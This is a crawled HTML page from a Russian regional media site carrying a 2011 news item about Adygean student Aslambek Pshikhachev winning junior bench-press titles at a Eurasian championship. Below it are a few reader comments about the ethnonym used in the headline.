

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gorets-media.ru/page/no-title
body_size: 12950
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>АДЫГЕЕЦ-ЧЕМПИОН</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Студент-эколог из Адыгеи стал победителем в Чемпионате Евразии по жиму лежа." />
	<meta name="keywords" content="Адыгея, спорт, Чемпионат Евразии, жим лежа, пауэрлифтинг, Асламбек Пшихачев, адыги, черкесы, адыгейцы, Майкоп" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://www.gorets-media.ru/uploads/__50.png" /><meta property="twitter:image" content="https://www.gorets-media.ru/uploads/__50.png" />
    
    <link rel="canonical" href="https://www.gorets-media.ru/page/no-title">

    <meta property="og:title" content="АДЫГЕЕЦ-ЧЕМПИОН"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Студент-эколог из Адыгеи стал победителем в Чемпионате Евразии по жиму лежа."/>
    <meta property="og:url" content="https://www.gorets-media.ru/page/no-title" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://www.gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://www.gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://www.gorets-media.ru/page/no-title/feed">
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://www.gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">АДЫГЕЕЦ-ЧЕМПИОН</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Адыгея"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/adigeya.jpg" alt="Адыгея" /></a></p><h1>АДЫГЕЕЦ-ЧЕМПИОН</h1><div class="page-date">21 августа 2011 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">6334</div><div class="page-star" title="Текущая оценка: 4. Голосов: 4">4</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/no-title" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/no-title" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fno-title&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><img style="float: left; margin: 15px 23px;"   src="/uploads/__50.png" alt="" width="280" height="240" /></em></p>
<p style="text-align: justify;"><strong><em><br /><br />Студент-эколог из Адыгеи стал победителем в Чемпионате Евразии по жиму лежа.&nbsp;</em><em>Теперь спортсмен готовится к этапу Чемпионата Мира, который в этом году пройдет в России.</em></strong></p>
<p>&nbsp;</p>
<p>Студент экологического факультета Майкопского госуниверситета Асламбек Пшихачев стал чемпионом 6-го открытого Чемпионата Евразии по пауэрлифтингу и жиму лежа WPC/AWPC, который прошел в августе в Курске.</p>
<p>&nbsp;</p>
<p>Чемпионат собрал около 400 сильнейших атлетов России, Европы и мира. Пшихачев стал &nbsp;абсолютным чемпионом среди юниоров (18-19 лет) в весовой категории до 75 кг, заняв I место по жиму лежа, &laquo;Народному жиму&raquo; и II место по пауэрлифтингу. На пути к победе Асламбеку пришлось преодолеть ряд сложностей: жесткая конкуренция и строгое судейство (в результате чего спортсмену не засчитали несколько попыток). Тем не менее, победа адыгейского студента была абсолютной.</p>
<p>&nbsp;</p>
<p>Однако отдыхать некогда. В планах Асламбека &ndash; участие в Чемпионате Мира, который будет проходить в России этой зимой. Жимом лежа и пауэрлифтингом он занимается меньше года.</p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://www.gorets-media.ru/category/vesti-s-gor">Вести с гор</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://www.gorets-media.ru/tag/%D0%A7%D0%B5%D0%BC%D0%BF%D0%B8%D0%BE%D0%BD%D0%B0%D1%82+%D0%95%D0%B2%D1%80%D0%B0%D0%B7%D0%B8%D0%B8" rel="tag">Чемпионат Евразии</a> | <a href="https://www.gorets-media.ru/tag/%D0%B6%D0%B8%D0%BC+%D0%BB%D0%B5%D0%B6%D0%B0" rel="tag">жим лежа</a> | <a href="https://www.gorets-media.ru/tag/%D0%BF%D0%B0%D1%83%D1%8D%D1%80%D0%BB%D0%B8%D1%84%D1%82%D0%B8%D0%BD%D0%B3" rel="tag">пауэрлифтинг</a> | <a href="https://www.gorets-media.ru/tag/%D0%90%D1%81%D0%BB%D0%B0%D0%BC%D0%B1%D0%B5%D0%BA+%D0%9F%D1%88%D0%B8%D1%85%D0%B0%D1%87%D0%B5%D0%B2" rel="tag">Асламбек Пшихачев</a> | <a href="https://www.gorets-media.ru/tag/%D0%B0%D0%B4%D1%8B%D0%B3%D0%B8" rel="tag">адыги</a> | <a href="https://www.gorets-media.ru/tag/%D1%87%D0%B5%D1%80%D0%BA%D0%B5%D1%81%D1%8B" rel="tag">черкесы</a> | <a href="https://www.gorets-media.ru/tag/%D0%B0%D0%B4%D1%8B%D0%B3%D0%B5%D0%B9%D1%86%D1%8B" rel="tag">адыгейцы</a> | <a href="https://www.gorets-media.ru/tag/%D0%9C%D0%B0%D0%B9%D0%BA%D0%BE%D0%BF" rel="tag">Майкоп</a> , <a href="/tag/Адыгея">Адыгея</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 4"><script type="text/javascript">
		$('#rater').rater('https://www.gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'307'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 4</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />
<div class="comments"><a name="comments"></a><h3 class="comments">Комментариев: <span id="count-comments">4</span></h3><ol start="">
<li style="clear: both" class="anonim"><span class="date"><a href="#comment-820" name="comment-820">2011-08-24 в 20:22:41</a></span> | <span class="url">sult</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Либо спортсмен из Адыгеи, либо спортсмен адыг.</p>
<p>________________</p>
<p>Адыгеец - это уже архаизм.</p>
</div></li>
<li style="clear: both" class="anonim"><span class="date"><a href="#comment-821" name="comment-821">2011-08-24 в 22:42:37</a></span> | <span class="url">гость</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>sult, а национальность разве не адыгеец или адыгейка?</p>
</div></li>
<li style="clear: both" class="anonim"><span class="date"><a href="#comment-826" name="comment-826">2011-08-25 в 15:59:32</a></span> | <span class="url">Аноним</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Пока всё ещё да, адыгеец и адыгейка по-русски. Но уже архаизм, т.к. на последней переписи многие записались либо по самоназванию - адыги, либо по иноназванию - черкесы.</p>
</div></li>
<li style="clear: both" class="anonim"><span class="date"><a href="#comment-5091" name="comment-5091">2013-06-25 в 13:07:20</a></span> | <span class="url">Руслан</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Если с обозначением национальности еще остаются вопросы, то как можно было не указать вес штанги, который взял Пшихачев???</p>
</div></li></ol></div>

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/taganaj-na-juzhnom-urale-obljubovali-aktivnye-pensionery"><img src="/img_cache/272x200/uploads/post_preview/05-23big.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/taganaj-na-juzhnom-urale-obljubovali-aktivnye-pensionery" title="Таганай на Южном Урале облюбовали активные пенсионер ...">Таганай на Южном Урале облюбовали активные пенсионер ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/taganaj-na-juzhnom-urale-obljubovali-aktivnye-pensionery">Национальный парк &laquo;Таганай&raquo; на Южном Урале набирает популярность у пожилых людей. Активные пенсионеры приходят сюда не только понаблюдать за уникальными&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4684"><img src="/img_cache/272x200/uploads/post_preview/20-evgeny_ibragimov.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4684" title="Евгений Ибрагимов стал главным режиссером Красноярск ...">Евгений Ибрагимов стал главным режиссером Красноярск ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4684">"Я только с теми, кого люблю, и с теми, кто любит меня", - сказал новый главный режиссер Красноярского театра кукол Евгений Ибрагимов и признался, что давно&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4298"><img src="/img_cache/272x200/uploads/post_preview/23-news1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4298" title="В горах Норвегии обнаружили птичьи останки возрастом ...">В горах Норвегии обнаружили птичьи останки возрастом ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4298">Останки птицы, жившей 4200 лет назад, обнаружил в горах сотрудник Государственной природной службы Норвегии. По словам ученых, которые назвали находку уникальной,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4168"><img src="/img_cache/272x200/uploads/post_preview/23-1-113.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4168" title="В горах Сочи появилась специализированная школа маун ...">В горах Сочи появилась специализированная школа маун ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4168">Первая в России специализированная школа маунтинбайка открылась в Сочи. Занятия проходят на курорте &laquo;Горки Город&raquo;. Сейчас это единственная школа,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/gornolyzhnye-trassy-juzhnogo-urala-stali-privlekatelnymi-dlja-evropejskih-sportsmenov"><img src="/img_cache/272x200/uploads/post_preview/23-1667_big.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/gornolyzhnye-trassy-juzhnogo-urala-stali-privlekatelnymi-dlja-evropejskih-sportsmenov" title="Горнолыжные трассы Южного Урала стали привлекательны ...">Горнолыжные трассы Южного Урала стали привлекательны ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/gornolyzhnye-trassy-juzhnogo-urala-stali-privlekatelnymi-dlja-evropejskih-sportsmenov">Горнолыжный туризм в Челябинской области вышел на новый уровень. Хорошая инфраструктура позволяет комфортно отдыхать, тренироваться и проводить международные&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/avstrijskaja-kultura-v-sochi"><img src="/img_cache/272x200/uploads/post_preview/a_k.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/avstrijskaja-kultura-v-sochi" title="АВСТРИЙСКАЯ КУЛЬТУРА В СОЧИ">АВСТРИЙСКАЯ КУЛЬТУРА В СОЧИ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/avstrijskaja-kultura-v-sochi">Фестиваль австрийской культуры открылся в Сочи. Вниманию сочинской публики предложены австрийские плакаты и концерты, выставка современного искусства&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


